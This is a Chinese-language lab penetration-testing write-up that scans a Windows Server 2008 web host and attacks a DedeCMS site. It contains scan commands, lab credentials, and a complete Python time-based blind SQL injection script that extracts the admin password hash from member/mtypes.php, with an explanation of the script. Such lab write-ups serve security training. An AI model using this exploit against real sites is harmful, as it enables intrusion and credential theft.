



网络拓扑图

任务从拓扑图中可以其中一台web服务器可以进行与kali的直接通信。该web服务器是双重网段。也就是拿到该服务器就可以在进行下一步内网操作了。



2008配置:



护卫神主机系统密码:!@#Qwe123.

sqlserver2008密码:!@#a123…



一、信息收集

扫描本地主机:

nmap -sn 192.168.31.0/24

netdiscover -i eth0 -r 192.168.31.0/24



访问尝试得出192.168.31.210为网站服务器地址。

扫描端口:

masscan -p 1-65535 192.168.31.210 --rate=1000

扫描单个主机上的特定端口:

nmap -p <端口号> <主机IP>

nmap -p 1-65535 192.168.31.21

得出简单结果如下:

Discovered open port 3389/tcp on 192.168.31.210

Discovered open port 80/tcp on 192.168.31.210

Discovered open port 999/tcp on 192.168.31.210

Discovered open port 49154/tcp on 192.168.31.210

Discovered open port 21/tcp on 192.168.31.210

Discovered open port 49155/tcp on 192.168.31.210

Discovered open port 6588/tcp on 192.168.31.210

Discovered open port 135/tcp on 192.168.31.210

Discovered open port 10129/tcp on 192.168.31.210

Discovered open port 53/tcp on 192.168.31.210

获取端口内详细信息

扫描一个主机的所有TCP端口

nmap -sC <主机IP>

进行操作系统检测和版本检测

nmap -A

最后:

nmap -sC -A 192.168.31.210 -p 3389,80,999,49154,21,49155,6588,135,10129,53

Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-12 04:28 EDT

Nmap scan report for WIN-KALKEMT3JMA (192.168.31.210)

Host is up (0.00033s latency).

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd

| ftp-syst:

|_ SYST: Windows_NT

53/tcp open domain Microsoft DNS 6.1.7601 (1DB1446A) (Windows Server 2008 R2 SP1)

| dns-nsid:

|_ bind.version: Microsoft DNS 6.1.7601 (1DB1446A)

80/tcp open http Microsoft IIS httpd 7.5

|_http-server-header: Microsoft-IIS/7.5

|_http-title: IIS7

| http-methods:

|_ Potentially risky methods: TRACE

135/tcp open msrpc Microsoft Windows RPC



999/tcp open http Microsoft IIS httpd 7.5

|_http-server-header: Microsoft-IIS/7.5

| http-methods:

|_ Potentially risky methods: TRACE

|_http-title: phpMyAdmin

| http-robots.txt: 1 disallowed entry

|_/

3389/tcp open tcpwrapped

|_ssl-date: 2023-07-12T08:30:25+00:00; -1s from scanner time.

| ssl-cert: Subject: commonName=WIN-KALKEMT3JMA

| Not valid before: 2023-07-11T07:30:52

|_Not valid after: 2024-01-10T07:30:52

| rdp-ntlm-info:

| Target_Name: WIN-KALKEMT3JMA

| NetBIOS_Domain_Name: WIN-KALKEMT3JMA

| NetBIOS_Computer_Name: WIN-KALKEMT3JMA

| DNS_Domain_Name: WIN-KALKEMT3JMA

| DNS_Computer_Name: WIN-KALKEMT3JMA

| Product_Version: 6.1.7601

|_ System_Time: 2023-07-12T08:30:11+00:00

6588/tcp open http Microsoft IIS httpd 7.5

|_http-server-header: Microsoft-IIS/7.5

| http-cookie-flags:

| /:

| ASPSESSIONIDSACBQABT:

|_ httponly flag not set

|_http-title: \xBB\xA4\xCE\xC0\xC9\xF1\xA1\xA4\xD6\xF7\xBB\xFA\xB4\xF3\xCA\xA6 V3.5.1 - \xC7\xB0\xCC\xA8\xB5\xC7\xC2\xBC

| http-methods:

|_ Potentially risky methods: TRACE

10129/tcp open bmc-gms?

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

MAC Address: 00:0C:29:71:98:AF (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008

Network Distance: 1 hop

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2:sp1

Host script results:

|_clock-skew: mean: -1s, deviation: 0s, median: -1s

TRACEROUTE

HOP RTT ADDRESS

1 0.33 ms WIN-KALKEMT3JMA (192.168.31.210)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 138.94 seconds



登录页面

端口999

端口6588

子域名收集

new.cc123.com

ww2.cc123.com

www.cc123.com



cms收集

工具:kali

cmseek - u url

new.cc123.com采用cms如下:



爆出cms下的版本号

工具:7kbscan

搜索得到一些路径

http://new.cc123.com/data/admin/ver.txt

得出版本为20210618,搜索相关漏洞

后台地址:

new.cc123.com/dede/

new.cc123.com/member 注册一个登入



二、new域名下的cms利用漏洞

1.获取后台密码

利用地址

Dedecms 20150618 注入漏洞(可注入管理员账户) - 开水网络 (hekaiyu.cn)



百度搜索 20150618 存在注入(主要原因是变量$key没有进行过滤) 添加分类并抓取cookie值

在分类管理中添加分类,抓取cookie

抓取自己的cookie:

PHPSESSID=1m7rcqv6gd432cp6vgdv6c56f2; DedeUserID=4; DedeUserID__ckMd5=f02b1d395cb070ca; DedeLoginTime=1689232703; DedeLoginTime__ckMd5=afc1645bc6b103c3

得到的cookie 替换下面exp脚本中的cookie

import sys,os

import urllib2

import time

opener = urllib2.build_opener()

opener.addheaders.append(('Cookie', 'PHPSESSID=1m7rcqv6gd432cp6vgdv6c56f2; DedeUserID=4; DedeUserID__ckMd5=f02b1d395cb070ca; DedeLoginTime=1689232703; DedeLoginTime__ckMd5=afc1645bc6b103c3 last_vtime=1449818368; last_vtime__ckMd5=a8cc9e405d9da0bd; last_vid=tmdsb; last_vid__ckMd5=c6de842f1764c614'))

payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'

name = ""

for i in range(1,21):

for p in payloads:

s1 = "%s" %(i)

s2 = "%s" %(ord(p))

s = "http://localhost/d2/member/mtypes.php?dopost=save&_FILES[mtypename][name]=.xxxx&_FILES[mtypename][type]=xxxxx&_FILES[mtypename][tmp_name][a'%20and%20`'`.``.mtypeid%20or%20if(ascii(substr((select%20pwd%20from%20dede_admin%20limit%201),"+s1+",1))%3d"+s2+",sleep(3),0)%20and%20mtypeid%3d1%23]=w&_FILES[mtypename][size]=.xxxx"

start_time = time.time()

try:

req = urllib2.Request(s)

req_data=opener.open(req,timeout=10)

if time.time() - start_time > 2.0:

name = name+p

print name+'.....'

except urllib2.URLError,e:

break

print 'password is %s' % name

该代码片段是一个Python脚本,它通过发送HTTP请求来进行漏洞攻击。代码的作用是使用盲注(Blind SQL Injection)技术尝试猜解指定URL中的密码。

代码中使用了一个嵌套的循环结构。外层循环遍历1到20的数字,内层循环遍历payloads列表中的每个字符。在每次循环中,根据当前外层循环和内层循环的索引构造一个特定的HTTP请求URL,该URL中包含注入攻击的payload。代码通过检测HTTP请求的响应时间来判断是否成功猜解密码。

如果某个payload导致响应时间超过2秒,表示猜测的字符正确,并将其添加到name变量中。最终,脚本输出猜解的密码。

得出一个MD5 值,解密后获得密码admin7788.



